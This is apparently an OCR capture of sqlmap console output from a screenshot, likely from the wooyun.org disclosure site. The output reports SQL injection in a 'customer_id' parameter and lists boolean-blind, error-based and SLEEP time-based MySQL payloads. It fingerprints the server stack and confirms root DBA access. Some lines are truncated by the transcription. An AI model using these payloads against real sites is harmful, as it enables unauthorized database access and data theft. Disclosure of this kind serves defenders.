 [*] starting at 19:32:16
[19:32:16] [WARNING] provided value for parameter 'customer_id' is empty. Pl
always use only valid parameter values so sqlmap could be able to run prop
[19:32:16] [INFO] resuming back-end DBMS 'mysql'
[19:32:16] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) r
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original va
Payload: customer_id=(SELECT (CASE WHEN (6959=6959) THEN '' ELSE 6959*(S
T 6959 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-3762 OR (SELECT 2401 FROM(SELECT COUNT(*),CONCAT(0
a627a71,(SELECT (CASE WHEN (2401=2401) THEN 1 ELSE 0 END)),0x7171707171,FLOO
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-2193 OR 6833=SLEEP(5)
---
[19:32:16] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:32:16] [INFO] testing if current user is DBA
[19:32:16] [INFO] fetching current user
[19:32:17] [INFO] retrieved: root@localhost
current user is DBA: True
www.wooyun.org